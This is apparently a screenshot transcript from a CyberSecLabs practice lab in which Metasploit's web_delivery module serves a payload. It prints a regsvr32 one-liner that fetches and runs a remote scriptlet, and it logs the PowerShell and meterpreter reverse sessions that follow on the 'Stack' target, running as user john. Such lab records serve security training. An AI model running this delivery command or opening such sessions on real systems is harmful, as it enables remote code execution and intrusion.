 Applications Places Terminator Jul 9 10:51:15 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x30
[*] Using URL: http://0.0.0.0:8080/7UAyUattTW7Z
[*] Local IP: http://192.168.197.128:8080/7UAyUattTW7Z
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8080/7UAyUattTW7Z.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 172.31.1.12      web_delivery - Handling .sct Request
[*] 172.31.1.12      web_delivery - Delivering Payload (3844 bytes)
[*] Powershell session session 2 opened (10.10.0.8:4456 -> 172.31.1.12:49207) at 2020-07-09 10:50:27 +0200
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                     Information         Connection
  --  ----  ----                     -----------         ----------
  1         meterpreter x86/windows  STACK\john @ STACK  10.10.0.8:4444 -> 172.31.1.12:49184 (172.31.1.12)
  2         powershell win                               10.10.0.8:4456 -> 172.31.1.12:49207 (172.31.1.12)
msf5 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
Windows PowerShell running as user john on STACK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\GitStack\gitphp>whoami
stack\john
PS C:\GitStack\gitphp> PS C:\GitStack\gitphp>